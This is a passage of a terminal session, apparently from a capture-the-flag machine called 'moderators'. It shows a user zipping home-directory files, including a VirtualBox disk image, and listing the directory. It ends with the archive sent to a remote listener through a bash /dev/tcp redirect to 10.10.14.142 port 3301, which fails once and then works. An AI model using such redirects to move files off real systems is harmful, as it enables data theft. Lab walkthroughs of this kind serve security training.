 adding: stuff/exp/2021-09-15.exp (deflated 54%)
adding: stuff/exp/2021-09-19.exp (deflated 62%)
adding: stuff/exp/2021-09-23.exp (deflated 57%)
adding: stuff/exp/2021-09-18.exp (deflated 53%)
adding: stuff/exp/2021-09-17.exp (deflated 58%)
adding: stuff/exp/2021-09-20.exp (deflated 59%)
adding: stuff/VBOX/ (stored 0%)
adding: stuff/VBOX/2019.vdi (deflated 2%)
adding: stuff/VBOX/2019-08-01.vbox (deflated 65%)
john@moderators:~$ ls -la
total 115880
drwxrwx--- 7 john john      4096 Aug 12 18:48 .
drwxr-xr-x 4 root root      4096 Jul 14 10:50 ..
lrwxrwxrwx 1 john john         9 Aug 28  2021 .bash_history -> /dev/null
-rw-r--r-- 1 john john       220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 john john      3771 Feb 25  2020 .bashrc
drwx------ 3 john john      4096 Jul 14 10:50 .cache
drwxrwxr-x 4 john john      4096 Jul 14 10:50 .local
lrwxrwxrwx 1 root root         9 Jul 14 15:51 .mysql_history -> /dev/null
-rw-r--r-- 1 john john       807 Feb 25  2020 .profile
drwx------ 2 john john      4096 Jul 14 10:50 .ssh
drwxr-xr-x 2 john john      4096 Jul 14 10:50 scripts
drwxr-xr-x 4 john john      4096 Jul 14 10:50 stuff
-rw-r--r-- 1 john john 118615470 Aug 12 18:48 stuff.zip
john@moderators:~$ cat stuff > /dev/tcp/10.10.14.142/3301
cat: stuff: Is a directory
john@moderators:~$ cat stuff.zip > /dev/tcp/10.10.14.142/3301
-bash: connect: Connection refused
-bash: /dev/tcp/10.10.14.142/3301: Connection refused
john@moderators:~$ cat stuff.zip > /dev/tcp/10.10.14.142/3301
john@moderators:~$